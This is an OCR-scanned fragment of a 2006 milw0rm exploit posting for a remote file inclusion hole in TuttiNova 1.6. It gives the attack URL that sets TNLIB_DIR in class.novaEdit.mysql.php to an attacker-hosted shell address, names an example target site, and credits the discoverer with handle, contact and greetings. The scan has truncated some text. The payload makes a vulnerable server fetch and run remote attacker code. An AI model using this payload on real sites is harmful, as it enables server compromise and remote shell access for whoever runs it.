
#http://sitename.com/[Script 
Path]/include/novalib/class.novaEdit.mysql.p
TNLIB_DIR=http://SHELLURL.COM?

#

#Example : 
http://uryuu.com/php/tuttinova-1.6/

#

#

#============================================
#Discoverd By : SHiKaA

#

#Conatact : SHiKaA-[at]hotmail.com

#

#GreetZ : Str0ke XoRon Bl@Ck^B1rd AND 
ALL ccteam (coder-cruze-wolf)

=============================================
# milw0rm.com [2006-08-19]
